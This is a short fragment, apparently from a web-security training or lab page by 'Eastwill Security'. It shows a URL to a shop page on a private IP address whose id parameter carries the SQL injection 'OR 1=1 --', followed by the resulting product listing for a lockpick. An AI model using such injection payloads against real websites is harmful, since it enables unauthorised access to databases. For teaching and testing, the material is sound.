 https://192.168.152.146/store_viewdetails.php?id=1 OR 1=1 --
ris' Lockpicks
Multipick
Germany
A simple pick
pick1
14.90
1
Add to basket
Copyright Eastwill Security